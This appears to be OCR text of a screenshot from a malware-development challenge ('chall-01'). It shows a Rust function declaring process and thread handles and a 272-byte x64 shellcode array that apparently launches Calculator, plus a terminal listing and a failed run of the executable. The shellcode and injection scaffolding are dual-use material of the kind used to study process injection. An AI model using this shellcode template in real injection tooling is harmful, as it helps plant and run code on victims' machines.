 46 fn main() {
47 let mut h_thread : HANDLE = null_mut();
48 let mut dw_process_id : DWORD = 0;
49 let mut h_process : HANDLE = null_mut();
50 let payload: [u8; 272] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,
51 0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,
52 0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,
53 0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,
54 0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,
55 0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,
56 0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,
57 0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,
58 0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,
59 0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,
60 0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,
61 0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,
62 0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,
63 0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,
64 0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,
65 0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,
66 0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,
67 0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,0x00,
68 0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,
69 0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,
70 0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,
71 0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,
72 0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,0x63,
73 0x00];
Calculator
Standard
History Memory
There's no history yet.
0
MC MR M+ M− MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2025 12:00 PM .fingerprint
d----- 7/13/2025 12:00 PM build
d----- 7/27/2025 6:44 AM deps
d----- 7/13/2025 1:20 AM examples
d----- 7/13/2025 12:00 PM incremental
-a---- 7/13/2025 1:20 AM 0 .cargo-lock
-a---- 7/27/2025 9:35 AM 262 chall-01.d
-a---- 7/27/2025 6:44 AM 170496 chall-01.exe
-a---- 7/27/2025 6:44 AM 2338816 chall_01.pdb
PS C:\Users\MALDEV01\Documents\challenges\chall-01\target\debug> ./chall-01.exe
Invalid UTF-8: invalid utf-8 sequence of 1 bytes from index 0
PS C:\Users\MALDEV01\Documents\challenges\chall-01\target\debug>
Activate Windows
Go to Settings to activate Windows.